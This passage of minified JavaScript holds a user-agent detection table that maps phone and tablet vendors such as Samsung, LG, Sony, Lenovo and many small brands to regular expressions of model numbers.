SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 